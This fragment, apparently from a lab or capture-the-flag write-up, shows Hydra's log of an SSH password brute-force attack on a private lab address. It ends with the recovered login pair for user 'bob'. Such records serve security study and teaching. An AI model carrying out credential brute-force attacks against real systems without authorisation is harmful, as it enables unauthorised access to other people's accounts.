 [ATTEMPT] target 192.168.56.109 - login "bob" - pass "bobby1991" - 526 of 14727 [child 13] (0/9)
[ATTEMPT] target 192.168.56.109 - login "bob" - pass "bobby1985" - 527 of 14727 [child 0] (0/9)
[ATTEMPT] target 192.168.56.109 - login "bob" - pass "bobby1978" - 528 of 14727 [child 7] (0/9)
[2222][ssh] host: 192.168.56.109 login: bob password: bobby1985
[STATUS] attack finished for 192.168.56.109 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-24 21:53:31